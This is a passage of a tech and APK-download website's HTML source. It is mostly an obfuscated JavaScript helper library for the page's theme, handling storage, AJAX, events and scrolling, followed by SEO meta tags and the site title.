_0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
